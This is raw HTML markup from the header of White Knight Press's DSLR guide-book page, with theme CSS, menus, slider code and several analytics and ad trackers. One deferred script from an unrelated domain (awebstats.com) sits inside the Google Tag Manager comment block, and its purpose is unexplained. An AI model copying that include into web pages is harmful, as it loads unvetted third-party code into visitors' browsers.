<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/pages/2328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=2328' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fguide-books-for-digital-single-lens-reflex-dslr-cameras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fguide-books-for-digital-single-lens-reflex-dslr-cameras%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular page-template-default page page-id-2328 wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2328 current_page_item menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/" aria-current="page">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
